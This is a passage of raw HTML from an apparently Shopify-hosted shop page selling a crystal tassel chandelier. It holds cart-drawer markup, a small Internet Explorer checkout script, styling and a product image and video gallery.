                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
        
          
          
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--16683130618009__main" class="shopify-section section"><section
  id="MainProduct-template--16683130618009__main"
  class="page-width section-template--16683130618009__main-padding"
  data-section="template--16683130618009__main"
><style data-shopify>.section-template--16683130618009__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--16683130618009__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--16683130618009__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--16683130618009__main {
        --media-radius: 0px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--16683130618009__main"
  data-section="template--16683130618009__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--16683130618009__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--16683130618009__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--16683130618009__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--16683130618009__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--16683130618009__main-32200126267545"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-32200126267545"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/files/85_700x700_739228e8-661d-4b12-86fc-01255b309759.webp?v=1732083785&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32200126267545">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280733073561"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280733073561"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/46A65A75-D1D3-4A3C-9A56-413402FCF059.jpg?v=1683363614&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280733073561">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-32200129052825"
            class="product__media-item grid__item slider__slide product__media-item--full"
            data-media-id="template--16683130618009__main-32200129052825"
          >

<div
  class="product-media-container media-type-video media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.758; --preview-ratio: 0.7592592592592593;"
>
  
  <noscript><span class="product__media-icon motion-reduce quick-add-hidden"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
      <div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=1946 1946w" width="1946" height="2563" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div>
      <a href="//www.lyfairs.co.uk/cdn/shop/videos/c/vp/ce2ca1fcbfbc42719b07a66f11f79373/ce2ca1fcbfbc42719b07a66f11f79373.HD-1080p-4.8Mbps-38373256.mp4?v=0" class="product__media-toggle">
        <span class="visually-hidden">Modern Italian Style Crystal Tassel Chandelier opens full screen video in same window.</span>
      </a></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--video no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=1946 1946w" width="1946" height="2563" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32200129052825">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener><deferred-media class="deferred-media media media--transparent no-js-hidden" data-media-id="32200129052825"><button id="Deferred-Poster-Modal-32200129052825" class="deferred-media__poster" type="button">
      <span class="deferred-media__poster-button motion-reduce"><span class="visually-hidden">Play video</span><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
      <img src="//www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000.jpg?v=1732083854&amp;width=1946 1946w" width="1946" height="2563" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </button>
    <template><video playsinline="playsinline" controls="controls" autoplay="autoplay" preload="none" muted="muted" aria-label="Modern Italian Style Crystal Tassel Chandelier" poster="//www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000_2048x.jpg?v=1732083854"><source src="//www.lyfairs.co.uk/cdn/shop/videos/c/vp/ce2ca1fcbfbc42719b07a66f11f79373/ce2ca1fcbfbc42719b07a66f11f79373.HD-1080p-4.8Mbps-38373256.mp4?v=0" type="video/mp4"><img src="//www.lyfairs.co.uk/cdn/shop/files/preview_images/ce2ca1fcbfbc42719b07a66f11f79373.thumbnail.0000000000_2048x.jpg?v=1732083854"></video></template></deferred-media></div>

          </li><li
            id="Slide-template--16683130618009__main-28280733204633"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280733204633"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
